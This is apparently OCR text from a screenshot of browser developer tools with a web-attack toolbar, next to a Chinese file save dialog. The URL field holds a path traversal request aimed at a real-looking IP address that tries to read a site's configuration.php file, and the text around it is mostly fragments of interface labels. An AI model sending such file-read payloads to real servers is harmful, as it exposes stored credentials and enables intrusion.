 Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://67.202.70.133/files/readfile.php?file=../configuration.php
Use POST method
文件名(N): configuration.php
保存类型(T): JetBrains PhpStorm (*.php)
隐藏文件夹
Name
Upgrade-Insecure-Requests